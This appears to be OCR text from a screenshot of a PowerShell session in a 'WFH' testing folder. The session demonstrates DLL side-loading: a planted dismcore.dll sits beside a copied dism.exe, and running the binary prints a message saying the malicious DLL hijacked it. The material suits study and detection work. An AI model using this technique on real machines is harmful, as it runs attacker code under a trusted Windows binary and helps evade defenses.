 Windows PowerShell
PS C:\Users\ \Downloads\WFH-main\testing\test> ls
Directory: C:\Users\ \Downloads\WFH-main\testing\test
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 7/13/2021 3:54 PM 10752 dismcore.dll
PS C:\Users\ \Downloads\WFH-main\testing\test> copy 'C:\Windows\System32\dism.exe' .
PS C:\Users\ \Downloads\WFH-main\testing\test> ls
Directory: C:\Users\ \Downloads\WFH-main\testing\test
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 5/30/2021 11:01 AM 281408 dism.exe
-a---- 7/13/2021 3:54 PM 10752 dismcore.dll
PS C:\Users\ \Downloads\WFH-main\testing\test> ./dism.exe
Error
Successfully side-loaded my malicious DLL to hijack dism.exe
OK